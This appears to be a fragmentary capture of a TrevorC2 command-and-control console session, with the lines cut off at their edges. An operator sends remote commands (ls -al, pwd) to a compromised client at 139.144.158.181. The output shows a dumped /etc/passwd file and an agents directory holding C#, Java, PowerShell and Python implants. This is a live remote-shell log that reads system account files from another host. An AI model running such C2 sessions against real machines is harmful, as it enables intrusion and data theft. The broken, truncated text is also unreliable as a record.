 n/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd
ats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:no
/sbin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nolo
:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin\nsyslog:x:102:106::/home/syslog:/usr
bus:x:103:107::/nonexistent:/usr/sbin/nologin\n_apt:x:104:65534::/nonexistent:/usr/sbin/nologin\nlxd:x:1
/:/bin/false\nuuidd:x:106:110::/run/uuidd:/usr/sbin/nologin\ndnsmasq:x:107:65534:dnsmasq,,,:/var/lib/mis
andscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin\nsshd:x:109:65534::/run/sshd:/usr/sbin/nologin\
ar/cache/pollinate:/bin/false\n'
localhost:trevorc2>ls -al
[*] Waiting for command to be executed, be patient, results will be displayed here...
[*] Received response back from client...
=-=-=-=-=-=-=-=-=-=-=
(HOSTNAME: localhost
CLIENT: 139.144.158.181)
b'total 2140\ndrwxr-xr-x 3 root root    4096 Feb 15 18:17 .\ndrwxr-xr-x 4 root root    4096 Feb 15 15:05
 root    4096 Feb 15 15:05 c\n-rw-r--r-- 1 root root 2134016 Feb 15 18:18 capture\n-rw-r--r-- 1 root roo
 trevorc2_client.cs\n-rw-r--r-- 1 root root   12973 Feb 15 15:05 trevorc2_client.java\n-rw-r--r-- 1 root
5:05 trevorc2_client.ps1\n-rw-r--r-- 1 root root    5994 Feb 15 15:07 trevorc2_client.py\n'
localhost:trevorc2>pwd
[*] Waiting for command to be executed, be patient, results will be displayed here...
[*] Received response back from client...
=-=-=-=-=-=-=-=-=-=-=
(HOSTNAME: localhost
CLIENT: 139.144.158.181)
b'/root/trevorc2/agents\n'
localhost:trevorc2>
[*] Waiting for command to be executed, be patient, results will be displayed here...